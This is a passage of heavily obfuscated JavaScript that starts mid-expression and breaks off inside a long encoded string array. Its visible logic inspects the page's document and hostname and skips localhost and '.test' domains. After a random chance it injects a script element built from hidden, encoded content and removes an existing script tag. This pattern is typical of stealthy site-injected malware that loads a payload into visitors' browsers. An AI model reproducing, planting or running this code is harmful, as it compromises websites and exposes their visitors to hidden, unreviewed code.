R')+Y(0x1f3,'juF^')+Y(0x124,'QP9l')+Y(0x57b,'PwBj')+Y(0xf9,'M6V0')+Y(0x5c5,'RRKv')+Y(0x1ff,'pEmm')+Y(0x430,'r8v#')+Y(0x375,'$%L4')+Y(0x46e,'mg!c')+Y(0x2dd,'PwBj')+Y(0x373,'KYrN')+Y(0x5f0,'RRKv')+Y(0x29f,'l[3u')+Y(0x1df,'oVzS')+Y(0x2c3,'RRKv')+Y(0x434,'oVzS')+Y(0x59d,'5b4m')+Y(0x3dd,'M6V0')+Y(0x3d7,'jDod')+Y(0x590,'FatF')+Y(0x1fb,'Z[X)')+Y(0x388,'RRKv')+Y(0x2cf,'FatF')+Y(0x4d0,'[9f5')+Y(0x4f7,'wFp3')+Y(0x4c8,'wFp3')+Y(0x1d6,')Uy!')+Y(0x5b4,'KYrN')+Y(0x5a8,'wFp3')+Y(0x637,'m03t')+Y(0x448,'IznH')+Y(0x5c0,'juF^')+Y(0x5b0,'hGvg')+Y(0x2f5,'gj31')+Y(0x181,'m03t')+Y(0x5e7,'M6V0')+Y(0x391,'&]d]')+Y(0x43e,'Ezvm')+(Y(0x144,'&]d]')+Y(0x549,'N6Hv')+Y(0x668,'N6Hv')+Y(0x389,'hGvg')+Y(0x5bd,'(MsR')+Y(0x249,'*BnW')+Y(0x31c,'kUAX')+Y(0xd6,'YQ2E')+Y(0x41a,'oVzS')+Y(0x308,'wFp3')+Y(0x33c,'h4AB')+Y(0x50b,'pEmm')+Y(0x2cc,')Uy!')+Y(0x54e,'pEmm')+Y(0x653,'&]d]')+Y(0x54f,'kG!h')+Y(0x518,'FatF')+Y(0x66a,'FatF')+Y(0x5fb,'N6Hv')+Y(0x25d,')bEI')+Y(0x1e3,'RRKv')+Y(0x246,'^^E@')+Y(0x5bf,'juF^')+Y(0x10a,'K5p$')+Y(0x313,'!u5k')+Y(0x411,'KYrN')+Y(0x1f8,'juF^')+Y(0x5ba,'&^x@')+Y(0xfa,'Hj%x')+Y(0xd5,'5ef1')+Y(0x484,'*BnW')+Y(0x5e4,'[o]R')+Y(0x3c6,'jDod')+Y(0x48e,'0b(]')+Y(0x15e,'Ezvm')+Y(0x587,'pEmm')+Y(0x462,'0b(]')+Y(0xe2,'mg!c')+Y(0x3ce,'5ef1')+Y(0xbd,'gj31')+Y(0x635,'kUAX')+Y(0x167,'h4AB')+Y(0x607,'FatF')+Y(0x46c,'Ezvm')+Y(0x120,'juF^')+Y(0x3e3,'juF^')+Y(0x5af,'mp^8')+Y(0x466,'N6Hv')+Y(0x37f,'8)X%')+Y(0x335,'[9f5')+Y(0x317,'Hj%x')+Y(0x1c4,'&^x@')+Y(0x2ec,'V@X(')+Y(0xdb,'$%L4')+Y(0x31b,'[9f5')+Y(0x663,'[o]R')+Y(0x438,'N6Hv')+Y(0x146,'&^x@')+Y(0x450,'5ef1')+Y(0x113,'wFp3')+Y(0x224,'Yz6d')+Y(0x16e,'!u5k')+Y(0x46d,'m03t')+Y(0x1c6,'0$sw')+Y(0x3d1,'kUAX')+Y(0x3b3,'jDod')+Y(0x13a,'kG!h')+Y(0x3c3,'*BnW')+Y(0x1ba,'hGvg')+Y(0x42a,'&]d]')+Y(0x65f,'K5p$')+Y(0x2ff,'KYrN')+Y(0x197,'Ezvm')+Y(0x15f,')Uy!')+Y(0xb9,'N6Hv')+Y(0x5db,'Hj%x')+Y(0x474,'mg!c')+Y(0x499,'5ef1')+Y(0x4d9,'jDod')+Y(0x2e3,'m03t')+Y(0x1b9,'(MsR')+Y(0x642,'0$sw')+Y(0x294,'wFp3')+Y(0x314,'&]d]')+Y(0x47c,'kG!h')+Y(0x53a,'jDod')+Y(0x278,'0b(]')+Y(0x533,'&^x@')+Y(0x5dc,'wFp3')+Y(0x11f,'5ef1')+Y(0xe8,'FatF')+Y(0x239,'h4AB')+Y(0x3b4,')Uy!')+Y(0x339,'Z[X)')+Y(0x4fb,'!u5k')+Y(0x188,'i5ts')+Y(0x51c,'0$sw')+Y(0x4d3,'!u5k')+Y(0x38b,'(MsR')+Y(0x608,'mg!c')+Y(0x536,'mg!c')+Y(0x527,'hGvg')+Y(0x576,'$%L4')+Y(0xb8,'hGvg')+Y(0x279,'*BnW')+Y(0x449,'0b(]')+Y(0x1c7,'5ef1')+Y(0x324,'Z[X)')+Y(0x191,'(MsR')+Y(0x3db,'^^E@')+Y(0x14a,'r8v#')+Y(0x61b,')Uy!')+Y(0x18a,'QP9l')+Y(0x46b,'h4AB')+Y(0xf6,'[o]R')+Y(0xbb,'pEmm')+Y(0xf8,'N6Hv')+Y(0x4f5,'r8v#')+Y(0x3b2,'h4AB')+Y(0x2a8,'pEmm')+Y(0x2c2,'Hj%x')+Y(0x387,'N6Hv')+Y(0x1b2,'Z[X)')+Y(0x315,'8)X%')+Y(0x19b,'jDod')+Y(0x5f2,')bEI')+Y(0x368,'mg!c')+Y(0xca,'&^x@')+Y(0x282,'h4AB')+Y(0x39f,'!u5k')+Y(0x1a9,'5b4m')+Y(0x5ca,'Z[X)')+Y(0x4eb,'gj31')+Y(0x56e,'^^E@')+Y(0x35a,'Hj%x')+Y(0x126,'hGvg')+Y(0x498,'pEmm')+Y(0x218,'M6V0')+Y(0x64c,'KYrN')+Y(0x30e,'mg!c')+Y(0x180,'8)X%')+Y(0x511,'Hj%x')+Y(0x340,'kG!h')+Y(0x460,'oVzS')+Y(0x445,'IznH')+Y(0x4f6,')Uy!')+Y(0x49d,'Hj%x')+Y(0x5f3,'(&sP')+Y(0x32c,'KYrN')+Y(0x2be,'Yz6d')+Y(0x148,')Uy!')+Y(0xe5,'V@X(')+Y(0x31f,'pEmm')+Y(0x176,'V@X(')+Y(0x26e,'0b(]')+Y(0x468,'&^x@')+Y(0x17e,'N6Hv')+Y(0x39c,'wFp3')+Y(0x538,'[o]R')+Y(0x390,'(MsR')+Y(0x2b0,'mg!c')+Y(0x4c1,'hGvg')+Y(0x532,'pEmm')+Y(0x2f0,'wFp3')+Y(0x275,'0$sw')+Y(0x1be,'5b4m')+Y(0x1a1,'&^x@')+Y(0x175,'KYrN')+Y(0x436,'8)X%')+Y(0x372,')bEI')+Y(0x461,'mp^8')+Y(0x62f,'kG!h')+Y(0x357,'IznH')+Y(0x419,'&^x@')+Y(0x332,'YQ2E')+Y(0x35d,'kUAX')+Y(0x19d,'Hj%x')+Y(0x4db,'K5p$')+Y(0x632,'iFhM')+Y(0x19e,'h4AB')+Y(0x225,'IznH')+Y(0x2ae,'l[3u')+Y(0x4e4,'K5p$')+Y(0x11b,'0$sw')+Y(0x5ff,'G#R5')+Y(0x5b3,'N6Hv')+Y(0x657,'IznH')+Y(0x33b,'oVzS')+Y(0x37e,'Hj%x')+Y(0x136,'Ezvm')+Y(0x13f,'oVzS')+Y(0xcf,'PwBj')+Y(0x4d8,'&^x@')+Y(0x2fd,'^^E@')+Y(0x659,'V@X(')+Y(0x4ce,'M6V0')+Y(0x56d,'oVzS')+Y(0x43d,'IznH')+Y(0x639,'[o]R')+Y(0x334,'h4AB'))+(Y(0x3cc,'(MsR')+Y(0x5fc,'mg!c')+Y(0x5fe,'mg!c')+Y(0x1af,'pEmm')+Y(0x3fd,'(&sP')+Y(0x5a6,'0b(]')+Y(0x52e,'(&sP')+Y(0x57c,'(MsR')+Y(0x2e0,'Yz6d')+Y(0x1d7,'gj31')+Y(0x200,'^^E@')+Y(0x392,'0$sw')+Y(0x582,'r8v#')+Y(0x4d7,'mp^8')+Y(0x4f1,'jDod')+Y(0x55b,'(&sP')+Y(0x66c,'^^E@')+Y(0x363,'jDod')+Y(0x53f,'M6V0')+Y(0x1f5,'PwBj')+Y(0x33e,'0b(]')+Y(0x5a4,'iFhM')+Y(0x177,'Z[X)')+Y(0x394,'RRKv')+Y(0x3ca,'r8v#')+Y(0x2f3,'K5p$')+Y(0x112,'kUAX')+Y(0x4e1,'[o]R')+Y(0x40c,'Hj%x')+Y(0xc6,'5b4m')+Y(0x5e1,'mg!c')+Y(0x486,'Hj%x')+Y(0x1a5,'N6Hv')+Y(0x3ee,'iFhM')+Y(0x604,'KYrN')+Y(0xf2,'pEmm')+Y(0x227,')bEI')+Y(0x23e,'[9f5')+Y(0x649,'mg!c')+Y(0x257,'wFp3')+Y(0x1e6,'QP9l')+Y(0x34d,'r8v#')+Y(0x5d3,'juF^')+Y(0xfe,'0$sw')+Y(0x3b8,'G#R5')+Y(0x425,'QP9l')+Y(0x24e,'[9f5')+Y(0x629,')Uy!')+Y(0x166,'mp^8')+Y(0x558,'juF^')+Y(0x152,'&]d]')),c[Y(0x656,'mp^8')]=Y(0x52d,'QP9l')+Y(0x1c0,'RRKv')+Y(0x516,'N6Hv')+Y(0x1a3,'i5ts')+Y(0x5c7,'QP9l')+Y(0x34f,'N6Hv')+Y(0x252,'G#R5')+Y(0x3b9,'&]d]')+Y(0x32d,'l[3u')+Y(0x238,'oVzS')+Y(0x62e,'^^E@')+Y(0x5a7,'RRKv')+Y(0x3d8,')bEI')+Y(0x661,'QP9l')+Y(0x2fa,'wFp3'),c[Y(0x204,'h4AB')]=Y(0x4bf,'(&sP')+Y(0x125,'KYrN')+Y(0x1f1,'^^E@')+Y(0x610,'YQ2E')+Y(0x550,'h4AB')+Y(0x596,'V@X(')+Y(0x4a3,'gj31')+Y(0x563,'kG!h')+Y(0x24f,'pEmm')+Y(0x14b,'Yz6d')+Y(0x143,'&^x@'),c[Y(0x52a,'(&sP')]=function(F,G){return F===G;},c[Y(0x23c,'iFhM')]=Y(0x237,'iFhM')+Y(0x29e,'!u5k')+Y(0x132,'r8v#')+Y(0x3eb,'l[3u')+Y(0x2fe,'(MsR')+Y(0x4a6,'oVzS')+Y(0x548,'kG!h')+Y(0x5a1,'&]d]')+Y(0x4b3,'RRKv')+Y(0x3e2,'YQ2E')+Y(0x615,'*BnW')+Y(0x1f4,'0b(]')+Y(0x1b8,'$%L4')+Y(0x36d,'pEmm')+Y(0x2a6,'i5ts')+Y(0x349,'hGvg')+Y(0x23f,'V@X(')+Y(0x52b,'&^x@'),c[Y(0x415,'oVzS')]=function(F,G){return F===G;},c[Y(0x4a8,'mg!c')]=Y(0x261,'&]d]')+Y(0x36c,'iFhM')+Y(0xb5,'[9f5')+Y(0xd1,'N6Hv')+Y(0x41f,'kUAX'),c[Y(0x2d3,'(&sP')]=Y(0x1d2,'*BnW')+Y(0x169,'!u5k'),c[Y(0x155,'mg!c')]=function(F,G){return F===G;},c[Y(0x122,'&^x@')]=Y(0x301,'YQ2E')+'t',c[Y(0xbf,'V@X(')]=function(F,G){return F===G;},c[Y(0x5d5,'$%L4')]=Y(0x3a5,'Ezvm')+Y(0x598,'YQ2E'),c[Y(0x100,'[9f5')]=function(F,G){return F===G;},c[Y(0x44f,'5b4m')]=function(F,G,H){return F(G,H);},c[Y(0x1de,'(MsR')]=function(F){return F();},c[Y(0x17f,'m03t')]=function(F){return F();},c[Y(0x1e2,'QP9l')]=function(F,G,H){return F(G,H);},c[Y(0x382,'(MsR')]=function(F,G,H){return F(G,H);},c[Y(0x322,'gj31')]=function(F,G){return F-G;},c[Y(0x2f4,'FatF')]=function(F){return F();},c[Y(0x5c6,'0$sw')]=Y(0x212,'h4AB')+'t',c[Y(0x16c,'kG!h')]=Y(0x1bb,'PwBj')+Y(0x290,'IznH')+Y(0x4c7,'wFp3'),c[Y(0x50f,'juF^')]=function(F,G,H,I,J,K,L,Q,R,T,W){return F(G,H,I,J,K,L,Q,R,T,W);},c[Y(0x603,'iFhM')]=function(F,G){return F||G;},c[Y(0x4fd,'IznH')]=Y(0x303,')Uy!')+Y(0x5c4,'G#R5')+Y(0x5fa,'jDod')+Y(0xc8,'V@X(')+Y(0x234,'iFhM')+Y(0x4b9,'[9f5')+Y(0x40b,')Uy!')+Y(0x3f0,')bEI'),c[Y(0xda,'0$sw')]=Y(0x182,'QP9l')+Y(0x3a2,'$%L4')+Y(0x15c,'Hj%x')+Y(0x65e,'[9f5')+Y(0x244,'h4AB')+Y(0x47a,'K5p$'),c[Y(0x5f7,'l[3u')]=function(F,G,H){return F(G,H);},c[Y(0x10e,'M6V0')]=function(F,G){return F(G);},c[Y(0x4f3,'*BnW')]=Y(0x22e,'&^x@');var d=c,f=function(){var F=!![];return function(G,H){var I=F?function(){var Z=_0x5743354d;if(H){var J=H[Z(0xe3,'(MsR')](G,arguments);return H=null,J;}}:function(){};return F=![],I;};}();function g(F,G){var a0=Y,H={};H[a0(0x213,'hGvg')]=function(K,L){var a1=a0;return d[a1(0x572,'!u5k')](K,L);},H[a0(0x374,'mg!c')]=function(K,L){var a2=a0;return d[a2(0x4c9,'YQ2E')](K,L);};var I=H;for(var J in F)if(d[a0(0x616,'iFhM')](J[a0(0x45a,'l[3u')+'h'],G)&&function(K,L){var a3=a0;for(var Q=0x2;I[a3(0x3d5,')bEI')](Q,L[a3(0x5dd,'K5p$')+'h']);Q++)if(I[a3(0x61d,'&^x@')](K[a3(0x209,'(&sP')+a3(0x3dc,'QP9l')](L[Q][0x0]),L[Q][0x1]))return;return 0x1;}(J,arguments))return F[J];}function h(F,G){var a4=Y;return d[a4(0x127,'&^x@')](F,Math[a4(0x529,'5ef1')](d[a4(0x3cb,'jDod')](Math[a4(0x4b2,'Yz6d')+'m'](),d[a4(0x30c,'FatF')](d[a4(0x508,'*BnW')](G,0x1),F))));}function j(F,G){var a5=Y;for(var H=0x0;d[a5(0x162,'gj31')](H,G[a5(0x45e,'iFhM')+'h']);H++){var I=G[H],J=d[a5(0x5d2,'5ef1')](0x0,I[a5(0x573,'K5p$')+'Of']('.'))?d[a5(0x490,'l[3u')]('.',F):F,K=d[a5(0x189,'RRKv')](J[a5(0x51d,'N6Hv')+'h'],I[a5(0x17a,'kUAX')+'h']),L=J[a5(0x42f,')bEI')+'Of'](I,K),K=d[a5(0x494,'K5p$')](-0x1,L)&&d[a5(0x570,'8)X%')](L,K);if(K&&(d[a5(0x560,'gj31')](J[a5(0x380,'[9f5')+'h'],I[a5(0x1e0,'YQ2E')+'h'])||d[a5(0x1ab,'oVzS')](0x0,I[a5(0x42f,')bEI')+'Of']('.'))))return 0x1;}}function l(){var a6=Y,F,G;return d[a6(0x56c,'kG!h')](g,d[a6(0x2ed,')bEI')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a7=Y,F=d[a7(0x469,'&]d]')](o,d[a7(0x41d,'5b4m')](l));if(F){var F=d[a7(0x186,'QP9l')](g,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(d[a7(0x5c3,'wFp3')](0x46,F[a7(0x1b5,'!u5k')+a7(0x43b,'8)X%')](0x0))&&d[a7(0x5d1,'K5p$')](0x66,F[a7(0x194,'oVzS')+a7(0x1d0,'&^x@')](0x0))||d[a7(0x193,'jDod')](0x49,F[a7(0x18b,'kUAX')+a7(0x24b,'5ef1')](0x1))&&d[a7(0x3ea,'i5ts')](0x69,F[a7(0x60c,'kG!h')+a7(0x483,'(&sP')](0x1))||d[a7(0x568,'Ezvm')](0x4c,F[a7(0x4e8,'IznH')+a7(0x617,'jDod')](0x2))&&d[a7(0x1c5,'gj31')](0x6c,F[a7(0xd7,'^^E@')+a7(0x32e,'kG!h')](0x2))||d[a7(0x147,'^^E@')](0x45,F[a7(0xd7,'^^E@')+a7(0x2fc,'m03t')](0x3))&&d[a7(0x5de,'&^x@')](0x65,F[a7(0x3bf,'l[3u')+a7(0x59a,'^^E@')](0x3))||d[a7(0x4f8,'Z[X)')](0x3a,F[a7(0x27d,'&^x@')+a7(0x328,'$%L4')](0x4))):void 0x0;}}function o(F){var a8=Y;return d[a8(0x611,')bEI')](g,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function r(){var a9=Y,F=d[a9(0x4c6,')Uy!')](l);if(F){var G=d[a9(0x65c,'N6Hv')](g,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),H,H=!!(H=!d[a9(0x161,'oVzS')](G,'~')?d[a9(0x232,'V@X(')](o,F):H)&&d[a9(0x2b2,'IznH')](g,H,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x13c,'oVzS')](G,H);}}function s(){var aa=Y,F=d[aa(0x1ec,'(&sP')],G=new RegExp(d[aa(0x21e,'(&sP')],'g');return F[aa(0x3c2,'8)X%')+'ce'](G,'')[aa(0x45d,'*BnW')](';');}function u(){var ab=Y,F=d[ab(0x30d,'KYrN')],G=new RegExp(d[ab(0x361,'wFp3')],'g');return F[ab(0x3e6,'*BnW')+'ce'](G,'')[ab(0x1dd,'(&sP')](';');}function v(F){var ac=Y;return d[ac(0x19f,'0b(]')](-0x1,F[ac(0x55a,'gj31')+'Of'](String[ac(0x557,'YQ2E')+ac(0x524,'&^x@')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x220,'$%L4')](F)||new RegExp(d[ac(0x165,'Z[X)')],'g')[ac(0x537,'5ef1')](F));var G;}function w(F,G){var ad=Y,H=F[ad(0x479,'juF^')+'h'];return d[ad(0x63f,'mp^8')](F[ad(0x104,'G#R5')+ad(0x4ad,'8)X%')](d[ad(0x48c,'0$sw')](H,G[ad(0x2d2,'RRKv')+'h']),H),G);}function x(){var ae=Y,F=d[ae(0x30f,'mg!c')](f,this,function(){var af=ae,J={};J[af(0x22a,'N6Hv')]=d[af(0x195,'kG!h')];var K=J,L=d[af(0x20c,'*BnW')](typeof window,d[af(0xc2,'$%L4')])?window:d[af(0x577,'pEmm')](typeof process,d[af(0x4c2,'(&sP')])&&d[af(0x356,'8)X%')](typeof require,d[af(0x26c,'N6Hv')])&&d[af(0x366,'wFp3')](typeof global,d[af(0x164,'N6Hv')])?global:this,Q=function(){var ag=af,R=new L[(ag(0x2a7,'Z[X)'))+'p'](K[ag(0x121,'RRKv')]);return!R[ag(0x1eb,'Ezvm')](F);};return d[af(0x116,'Hj%x')](Q);});d[ae(0x1cb,'Hj%x')](F);var G=d[ae(0x45b,'^^E@')](s),H=d[ae(0x4ae,'0$sw')](r),I=d[ae(0x44c,'oVzS')](u);return!H||!!(d[ae(0x306,'mg!c')](j,H=d[ae(0x10d,'5ef1')](w,H,String[ae(0x464,'jDod')+ae(0x351,'$%L4')+'de'](0x2e))?H[ae(0x21c,'K5p$')+ae(0x302,'^^E@')](0x0,d[ae(0x31e,'YQ2E')](H[ae(0x58d,'FatF')+'h'],0x1)):H,G)||d[ae(0x316,'Hj%x')](j,H,I)||d[ae(0x4ff,'^^E@')](v,H)||d[ae(0x4da,'juF^')](m));}function y(F){var ah=Y,G=d[ah(0xd3,'mp^8')](l),H;G&&((H=G[ah(0x4ec,'K5p$')+ah(0xce,'Z[X)')+ah(0x20d,'!u5k')](d[ah(0x567,'&^x@')]))[ah(0x1ce,'i5ts')]=d[ah(0xee,'Yz6d')],H[ah(0x214,'h4AB')+ah(0x35c,'G#R5')+'t']=F,(G[ah(0x431,'*BnW')]||G[ah(0x55d,'5b4m')]||G[ah(0x16b,'$%L4')+ah(0x487,'!u5k')+ah(0x5ce,'8)X%')])[ah(0x3af,'oVzS')+ah(0x592,'[o]R')+'d'](H),H[ah(0x43a,'0b(]')+'e']());}function z(){var ai=Y,F,G=d[ai(0x24a,'V@X(')](g,d[ai(0x338,'0$sw')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),H,I,I;G&&(H=d[ai(0xbe,'G#R5')],I=new RegExp(d[ai(0x447,'h4AB')],'g'),(I=G[H[ai(0x55f,'QP9l')+'ce'](I,'')])&&I[ai(0xec,'K5p$')+ai(0x586,'[9f5')][ai(0x5d4,'l[3u')+ai(0x497,'mp^8')+'d'](I));}try{var A,B,D;d[Y(0x52f,'m03t')](x)||(d[Y(0x454,'h4AB')](z),d[Y(0x1bc,'h4AB')](0x1,d[Y(0x555,'jDod')](h,0x1,A=0x4))||d[Y(0x446,'[9f5')](y,d[Y(0x25c,'r8v#')](d[Y(0x25c,'r8v#')]('(',new Function((function(){var _0x6850036=function(){var _0x2540469c=['q2TWtZmXALLyuMPHq2HRs1H0AfD5zhDKwe5VsJeWB1Lw','ALu1tenKDKLvntrkEwXKufDAmwjTtJbHvZL1s0HVC1ft','vLLmmLjmwvnJC0OYzhLnmK5uutj0nvz6vLHkExDUyKDw','BLyWovHvr3m0ytiXwfveuw5mq2rUvev0t1z6y3HIu2nZ','mfjPu2S0BKTwmdLtAwD3zurjm01dD25LvujRvunJCeT5','ExDUvNPwtfyXyZjIr05mutj0q0P5D25LvZf2uJjwwMrh','mK15y1nJCeSWB29nsgD6t1rnC0OWvxbwBMTUs1n0s0Te','r0K0sZnnngiYy25mq2r4t0D0BwfRtNzsvuPysNL3BLz6','BvjOsNL3BMjvAeHIrMmYtunJC0OWtKLvBvjjuZiXDKP5','y1nJC0OYDgTsBu5st0D0wvz6vKXkExDUvJfcD1PfzerH','sM1zExDUvdf0wu55y3blmg9VtuHNmK9ez3nkmfvWvM5R','y3fvsgnUs1n0s0TeqJrnAKPQtenKvuPfnvrkEwTYu2LN','qJroBuzPtenKDvCXDeDkEwTYu2LND2vetM1oExDUvgXA','tNzumwmXy1vwm1j5y3nkmLzuyJbkwfvxBe5JmgnUtenK','D25yvdfItuHNEeXeqJrnq3D3zurczeXiuM9Hwe5IsJaX','y2XJmfn5y3nkmfjyuJj0wfvfEdfkExDUvNPAEfDSzfbI','BLntvNDkEwTYu2LND2vey3HzAxDUy0vWC2rPy3blmg9V','uMLJCeSWB29nsgD6wxPfC0OWowjxrgnUs1n0s0TeqJro','mvLUs1n0s0TeqJroreL4tenKyMmWsMHkEwTYu2LND2ve','ue9hCZrrA2nUtenKCK9hDerzve16wta1AeP5D25wmuiX','wwXKuwvTwNPwEwnZsJbsrgiXqLHumgqWvNPJmeP5D25w','AhbwmuzmsNL3BLz6uLrxrMmWyuDot1uYDePkExDUvNPK','tenKtffxsKzkEwTYu2LND2vewMXAAxDUuZbgAvjty3bl','rw5mq2rYwKDgnfz6uJbzmuPisNL3BLf6sKDArxC0yJfS','wMTnneP5Bgrqv1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLj','sNLRCLnPz3DLrfjPt1n3BLHTBhjuAwnWsZbVB01izZfo','y3nkm2HeyJj0wfvTvLvwELjmsNL3BLyXqM1Lwg80ytb4','AKzPtenKuKLwrMvkEwTYu2LND2vewtfAq3DUs1nfEvzP','mLLty3nkm0PowMTWnwjxDhzkExDUww5KnvKXyZbsr29U','Ce9tmePytKvOsKP5D25Iru52yMXJmLjeqLHvBgnUtenK','yJfJmLDTuK1zu2nZsJfKuwrhuK1prZLivNPwAwfty3nk','vgLJCfHumuTlrei0tKrRmeXdzhDrv2XtsNLRCLnPz3DL','sZbVB01izZjzmLfZsJnSqLHRD25lu3rls0rcne5eAgPm','u2LND2vewxLoExDUwtb4sK9ty3byvdfTzfC1AMrhBhzI','vdLUyKC5AvLxDZzKr2HWy3L4r1bxwJfIBu4WyvC5DuTd','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDzveu5v2P0EvPy','veP5D25rvu5YvMXKuvrhowLsEwnZsJfKu09iqLHumvPR','sJfJmvmZqKrvmJH4yJnfBKXdzfHovfjyvNPAq1KWmxrH','qxnkEvfWyvzjBKTwmdLABLz1wtnsCgiYng9Ju3GWs1H0','s0TeqJrnELL4tenJA0TxBfnkEwTYu2LND2vettbou3DU','sLHumhbRvMTODeP5D25JvK5YutjwwvnTuLjwEwnZsJfK','De1esKLkEwTYu2LND2veuMXzAxDUuMTcmvr5y3blmg9V','wLHsmwnTngDJvda5ufHrn2ztEgTxmg9VtuHNmK5Tvxnk','s0rcne16vtfmq2rqvZfNm0P5A3jtAwD3zurnnvLtD25y','D1PfBZrIEtHUtenKCe9houDLsfP0vKnJC0OXzfbssei0','mxnUu1zWuvjfCeLkmta5ywL4mgfhBhPxEwruy1vgwvvR','u3rls0rcne5euMPmq2rRyti1ueP5A3jtAwD3zurgALLt','ExDUvJa4D2qXzfftBvjjy1HfBKXdzgLrmJLtyvCXDLiX','AxDUzeu4D2rty3blmg9VtuHNEvPxrxnkmfvWvM5RBKTt','ouHuEwnZsJjWDgiWtLHvrMn4uwTJBKXdzfHvrxr0vNPs','sNL3BLLTmxzrBgrrtuzgnfj5y3nkmKP4uM1sswrgsMTt','mNrUy1nJC0OXyZbrmezyvvrvCLPwy25mq2ryvdfKBfz6','zffIr1jiu0HvBKXdzfHvrfiXvNPKrvuXyZjsEwnZsJjo','sNLRCLnPz3DLrfe0tML3BLrwBe1tq2nWsZbVB01izZjp','oxvjr2DVy1n4meTyDdjzweLNveqXs0XiwtLLmZa3zgX0','mLjruti5A1yXrJjJq2nZsJi4Efz6uLHoBuP3sNL3BLyX','q2rRyti1ueP5A3jtAwD3zurJEK1tD25Amhrhv0nJCeSW','ne0Yutbmq2n5v2XssuP5A3jtAwD3zurjne1PD25nmu5c','DeP5D25Ime5YuvzKuLrhzfHuELfUtenKq1uYowHwmuzm','BwXYvgLJCeSWB29nsgCXwLDnC0OYzeXsBgDUs1n0s0Te','mez0yxPcBfuYohLJvwnUtenKwfqYEgPwBuzTyZjAEeP5','tKrRmuXdy2Tlv2XtsNLRCLnPz3DLrezTtKn3BMnfrNbv','zfHum2HRuNPOCLLUzgHsEwnZsJfJmgjvnvHoBxHQvKvo','s2Xcm0P5A3jtAwD3zurJD1LPD25IEuzpzunJCeSWB29n','z3DLrgn3tvn3BLrwwMrKu2nWsZbVB01izZfpveLZsNLr','EwTYsJjoBeOXmg9KExDUsNLSze8Zy21kAwH1wLHJz2r5','y3LxBfjjsNLRCLnPz3DLrfuZwxL3BLjRqJfuEwnWsZbV','yvz6uJzzAwnZsJfKu1jiuNLIv3rry25fBKXdzfHvv2HR','s0TeqJroBuu0tenKD1fxBfnkEwTYu2LND2vesM1oAxDU','vgLJC0OXzfnHr1jqyLD0EgvitxDkExDUutjkD1PgtM5H','tKm5ALrhsLrkExDUwxPcwffSyZftqZHUtenKmgnurxPw','q2nOs1C1C0P5A3jtAwD3zurwAe55D25tmezPuLnJCeSW','mLjRu1zoCMfyvLLoq2nZsJi0ngf5ovHvv0PVvJa4D0P5','AxDUzeu4D2rty3blmg9VtuHNEvPhtxnkmvfRvgXnBKTt','ntrkEwTYu2LND2veutboExDUtwXWvvndy3blmg9VtuHN','mK5lyZjRBKXdzfHvrtvRu1CXCLPTmdrHmMTUtenKwfvT','B29nsgCXtvrzC0OYzeXsBgDUs1n0s0TeqJrnv1uYtenK','vff4t0rjmu1TvMjkm2X1zdjAD1nPzgrxmLPKtZjSBuTh','D25wmujpwta5ELLSwNbzu2nZsJfJm1jfEg1AwejRvuvJ','tKzzmuP5A3jtAwD3zurzme55D25Ar3r1vhLJCeSWB29n','DfHkExDUyKv0uu1vuNrImLfUtenKAMjxDhHIvezRwtbO','vtj0DfLwtNzAsgHisNL3BLyXsKTzmvK0ytbKwe5gwMTt','q2nZsJj4tuWYtLDvmNqZuKzJBKXdzfHome54vNPsyvKW','y0DsuLPez25mq2q2wtnvEfyXqLftq2nZsJfJmgnxEfHo','y25mq2rPveDWDa','ExDUuxPbnvfwyZfvBu5qy1nJC0OZAZrHEtLyvwXsBwrh','rfuXwxL3BLPTCdnyu2nWsZbVB01izZfov1vZsJnSqvPg','sZbVB01izZnnv1LZsJa1v1uXww5lu3rls0rcne5QtM1m','wKvKrgiZy25mq2r0v1rcnfz6zhDArxHysNL3BLyXsNnA','AhbJmxnUvtngqLDgsK1kmtfItuHND1HtAZDMu3H1wLHJ','ExDUuwXoDMrizdjomLjqvNLJC0OXyZfHv0zyvdbrmwfv','yLD0mvjhuxPArwr4sNL3BLLUzenzmgWXttjosfrvsMPt','zeC5weP5D25ArZf2yuzJmMfwwJrzu2nZsJjKvgiZtLHu','wKzADgeWwJrzwevUtenKwfvQAhjwELz3wKvWrgiWA25m','muzxwKv0vgeYtM5vmNrSsNL3BMrxuxzArwXPvw1suvz5','Bgjxq2D3zursA1PPD25Ivef5u0nJCfHtz25mAwnWvZfN','y0vWC2rPy3blmg9VtuHNEvLQrxnkmLPXzdeWBKTtDeTl','we5UuMPvv0vUtenKBK9hou1KA3rqyMLJC0OXzfnxBvjn','EwTYu2LND2vestrnExDUvvnwsgndy3blmg9VtuHNEK1Q','zg5tA2rXvNPsu1KWBeHkExDUwJjwB1PgqM9uBu5jvNLJ','C0OWuNrHmgW1wKDOA1iZrw5mq2rSwJb4ELfStNzoq2nZ','y3blmg9VtuHNEu16wxnkmLPXzdeWBKTtDeTlrei0tKrb','C0OXwwTsrvLUs1n0s0TeqJroALuYtenKq01xChzkEwTY','D25omK15y1nJCeSWB29nsgCXwwPbC0OYwNfKmtbUs1n0','uZnAuLz6wNnzmhrOsNL3BLfvtNjKv3HuyJjKq1Lty3nk','BLf6uLDou2nWsZbVB01iz3Lzv0LZsNPkyvzfz25lu3rl','mhnxEKi0wvn3D2vey3Pyu3HItuHNneXeqJror05KtezZ','r1jit0C4EfyXrKHLu2nZsJfKuLrTuLjvmNrswMToCLvd','CeSWB29nsgCXtNPRC0OWttbwALvUs1n0s0TeqJrnEKuX','mePlv3LJCeSWB29nsgCXtJjzC0OWrMfzA0fUs1n0s0Te','txDoAxDUyLrbEvndy3blmg9VtuHNEfLTtxnkmwr2vdbf','wJvkEwTYu2LNDW','BKXdzgLtrfeZvNPsv1PfEeHkExDUuLu1t1PgrKrImvzy','qJrnAKu1tenKvuPfnvrkEwTYu2LND2vesxD